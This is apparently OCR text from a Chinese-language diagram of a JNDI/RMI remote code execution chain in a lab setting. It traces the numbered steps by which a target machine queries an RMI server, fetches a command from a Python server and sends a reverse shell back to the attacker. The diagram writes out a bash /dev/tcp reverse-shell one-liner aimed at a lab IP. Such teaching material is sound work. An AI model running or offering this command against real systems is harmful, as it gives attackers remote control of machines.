 192.168.199.52
192.168.199.51
1 发送恶意信息
靶机
攻击机
6.靶机执行bash命令
，反弹shell给攻击机
2 靶机询问rmi服务器
“我要干啥？“
5.rmi服务器对靶机
说:"你需要执行bash
命令“
4 python服务器向
rmi服务器发送需要
执行的命令
192.168.199.51:1234
rmi服务
器
python
服务器
python服务器中的反
弹shell命令：
bash -i >&
/dev/tcp/192.168.19
9.51/4444 0>&1
192.168.199.51:9999
3 rmi服务器请求从
python服务器中获取
执行命令